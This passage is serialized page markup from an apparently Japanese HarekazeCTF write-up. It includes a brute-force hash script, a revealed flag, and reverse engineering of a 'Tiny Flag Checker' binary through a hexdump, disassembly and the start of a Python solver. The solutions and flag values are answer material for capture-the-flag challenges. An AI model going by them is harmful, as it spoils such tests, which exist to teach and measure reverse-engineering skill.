_range\"]}],[\"$\",\"span\",\"code-segement141\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement142\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement143\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement144\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    _id \"]}],[\"$\",\"span\",\"code-segement145\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement146\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement147\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"chr\"]}],[\"$\",\"span\",\"code-segement148\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement149\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i0\"]}],[\"$\",\"span\",\"code-segement150\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement151\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement152\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement153\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement154\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"chr\"]}],[\"$\",\"span\",\"code-segement155\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement156\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i1\"]}],[\"$\",\"span\",\"code-segement157\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement158\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement159\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement160\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement161\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"chr\"]}],[\"$\",\"span\",\"code-segement162\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement163\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i2\"]}],[\"$\",\"span\",\"code-segement164\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement165\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement166\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement167\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement168\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"chr\"]}],[\"$\",\"span\",\"code-segement169\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement170\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i3\"]}],[\"$\",\"span\",\"code-segement171\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement172\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement173\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    arg \"]}],[\"$\",\"span\",\"code-segement174\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement175\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement176\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement177\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"HarekazeCTF{ID\\\"\"]}],[\"$\",\"span\",\"code-segement178\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement179\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement180\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" _id \"]}],[\"$\",\"span\",\"code-segement181\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement182\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement183\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"X}SALT\\\"\"]}],[\"$\",\"span\",\"code-segement184\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement185\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement186\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"encode\"]}],[\"$\",\"span\",\"code-segement187\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement188\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement189\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement190\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    arg \"]}],[\"$\",\"span\",\"code-segement191\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement192\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement193\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\\0\\\"\"]}],[\"$\",\"span\",\"code-segement194\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement195\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    hashed \"]}],[\"$\",\"span\",\"code-segement196\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement197\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" sha1\"]}],[\"$\",\"span\",\"code-segement198\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement199\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"arg\"]}],[\"$\",\"span\",\"code-segement200\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement201\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement202\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"hexdigest\"]}],[\"$\",\"span\",\"code-segement203\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement204\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement205\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement206\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement207\",{\"className\":\"token\",\"style\":{\"color\":\"#8da1b9\"},\"children\":[\"# print(len(hashed), len(compared))\"]}],[\"$\",\"span\",\"code-segement208\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement209\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement210\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement211\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" hashed \"]}],[\"$\",\"span\",\"code-segement212\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement213\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" compared\"]}],[\"$\",\"span\",\"code-segement214\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement215\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement216\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement217\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"print\"]}],[\"$\",\"span\",\"code-segement218\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement219\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"_id\"]}],[\"$\",\"span\",\"code-segement220\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"118\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"HarekazeCTF{IDRACIX}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"tiny-flag-checker\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"tiny-flag-checker\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#tiny-flag-checker\"},\"children\":[{\"type\":\"text\",\"value\":\"Tiny Flag Checker\",\"position\":{\"start\":{\"line\":465,\"column\":4,\"offset\":18395},\"end\":{\"line\":465,\"column\":21,\"offset\":18412}}}]}],\"position\":{\"start\":{\"line\":465,\"column\":1,\"offset\":18392},\"end\":{\"line\":465,\"column\":21,\"offset\":18412}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#tiny-flag-checker\",\"children\":[\"Tiny Flag Checker\"]}]]}],\"\\n\",[\"$\",\"p\",\"122\",{\"children\":[\"セクション部分が削られ、さらにヘッダの部分が書き換えられているプログラムが渡されました。\\nとりあえず最初の 16 バイトを適当な値に修正します。\"]}],\"\\n\",[\"$\",\"pre\",\"124\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-bash\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"$$ hexdump tiny \"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"|\"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"token\",\"style\":{\"color\":\"#c699e3\"},\"children\":[\"head\"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" -n \"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement6\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"0000000 457f 464c \"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"5555\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 5f4e 414b \"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4157\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4949\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" c616\\n\"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"$$ hexdump tiny_mod \"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"|\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"token\",\"style\":{\"color\":\"#c699e3\"},\"children\":[\"head\"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" -n \"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"0000000 457f 464c 0102 0001 0000 0000 0000 0000\"]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"126\",{\"children\":[\"こうすることである程度人間の目に優しいプログラムになります。\"]}],\"\\n\",[\"$\",\"pre\",\"128\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"$undefined\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"┌ 13: fcn.00400095 ();\\n\"]}],\"│           0x00400095      b801000000     mov eax, 1\\n\",\"│           0x0040009a      bf01000000     mov edi, 1\\n\",\"│           0x0040009f      0f05           syscall\\n\",\"└           0x004000a1      c3             ret\\n\",\"            ;-- rip:\\n\",\"┌ 204: entry0 ();\\n\",\"│           ; var int64_t var_10h @ rsp+0x10\\n\",\"│           0x004000a2      4883ec10       sub rsp, 0x10\\n\",\"│           0x004000a6      4989e0         mov r8, rsp\\n\",\"│           0x004000a9      4883ec10       sub rsp, 0x10\\n\",\"│           0x004000ad      4989e1         mov r9, rsp\\n\",\"│           ; CODE XREF from segment.LOAD0 @ +0x74\\n\",\"│           0x004000b0      660fefc0       pxor xmm0, xmm0\\n\",\"│           0x004000b4      0f290424       movaps xmmword [rsp], xmm0\\n\",\"│           0x004000b8      0f29442410     movaps xmmword [var_10h], xmm0\\n\",\"│           0x004000bd      be70004000     mov esi, 0x400070           ; 'p' ; \\\"Input: \\\"\\n\",\"│           0x004000c2      ba07000000     mov edx, 7\\n\",\"│           0x004000c7      e8c9ffffff     call fcn.00400095           ;[1]\\n\",\"│           0x004000cc      31c0           xor eax, eax\\n\",\"│           0x004000ce      31ff           xor edi, edi\\n\",\"│           0x004000d0      4c89c6         mov rsi, r8\\n\",\"│           0x004000d3      ba10000000     mov edx, 0x10               ; 16\\n\",\"│           0x004000d8      0f05           syscall\\n\",\"│           0x004000da      498b00         mov rax, qword [r8]\\n\",\"│           0x004000dd      493101         xor qword [r9], rax\\n\",\"│           0x004000e0      498b4008       mov rax, qword [r8 + 8]\\n\",\"│           0x004000e4      49314108       xor qword [r9 + 8], rax\\n\",\"│           0x004000e8      49c10929       ror qword [r9], 0x29\\n\",\"│           0x004000ec      49c1490813     ror qword [r9 + 8], 0x13\\n\",\"│           0x004000f1      488b04250000.  mov rax, qword [segment.LOAD0]    ; segment.ehdr\\n\",\"│                                                                      ; [0x400000:8]=0x10102464c457f\\n\",\"│           0x004000f9      493101         xor qword [r9], rax\\n\",\"│           0x004000fc      488b04250800.  mov rax, qword [0x400008]    ; [0x400008:8]=0\\n\",\"│           0x00400104      49314108       xor qword [r9 + 8], rax\\n\",\"│           0x00400108      488b04252800.  mov rax, qword [0x400028]    ; [0x400028:8]=0xf0fdcf637563fce7\\n\",\"│           0x00400110      493301         xor rax, qword [r9]\\n\",\"│           0x00400113      488b14253000.  mov rdx, qword [0x400030]    ; [0x400030:8]=0x38cf4f4fdcae66 ; \\\"f\\\\xae\\\\xdcOO\\\\xcf8\\\"\\n\",\"│           0x0040011b      49335108       xor rdx, qword [r9 + 8]\\n\",\"│           0x0040011f      4821c0         and rax, rax\\n\",\"│       ┌─\u003c 0x00400122      7532           jne 0x400156\\n\",\"│       │   0x00400124      4839d0         cmp rax, rdx\\n\",\"│      ┌──\u003c 0x00400127      752d           jne 0x400156\\n\",\"│      ││   0x00400129      be78004000     mov esi, 0x400078           ; 'x' ; \\\"Correct! Flag: HarekazeCTF{}\\\\n\\\\xb8\\\\x01\\\"\\n\",\"│      ││   0x0040012e      ba1b000000     mov edx, 0x1b               ; 27\\n\",\"│      ││   0x00400133      e85dffffff     call fcn.00400095           ;[1]\\n\",\"│      ││   0x00400138      4c89c6         mov rsi, r8\\n\",\"│      ││   0x0040013b      ba10000000     mov edx, 0x10               ; 16\\n\",\"│      ││   0x00400140      e850ffffff     call fcn.00400095           ;[1]\\n\",\"│      ││   0x00400145      be93004000     mov esi, 0x400093\\n\",\"│      ││   0x0040014a      ba02000000     mov edx, 2\\n\",\"│      ││   0x0040014f      e841ffffff     call fcn.00400095           ;[1]\\n\",\"│     ┌───\u003c 0x00400154      eb0f           jmp 0x400165\\n\",\"│     │││   ; CODE XREFS from entry0 @ 0x400122, 0x400127\\n\",\"│     │└└─\u003e 0x00400156      be58004000     mov esi, 0x400058           ; 'X' ; \\\"Nope...\\\\nn\\\\x01\\\"\\n\",\"│     │     0x0040015b      ba08000000     mov edx, 8\\n\",\"│     │     0x00400160      e830ffffff     call fcn.00400095           ;[1]\\n\",\"│     │     ; CODE XREF from entry0 @ 0x400154\\n\",\"│     └───\u003e 0x00400165      b83c000000     mov eax, 0x3c               ; '\u003c' ; 60\\n\",\"│           0x0040016a      31ff           xor edi, edi\\n\",\"└           0x0040016c      0f05           syscall\"]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"130\",{\"children\":[\"あとは読むだけなのですが、注意点としてプログラム中にヘッダーの値が使われていることが挙げられます。\\n読みやすさのためにヘッダーを書き換えましたが、正しいフラグを計算するには元々のヘッダーを値を使わなければなりません (ハマった)。\"]}],\"\\n\",[\"$\",\"pre\",\"132\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" Crypto\"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"Util\"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"number \"]}],[\"$\",\"span\",\"code-segement6\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement12\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"def\"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"token\",\"style\":{\"color\":\"#c699e3\"},\"children\":[\"xor\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"a\"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" b\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    tmp \"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\"\"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i \"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"len\"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"a\"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        tmp \"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"a\"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 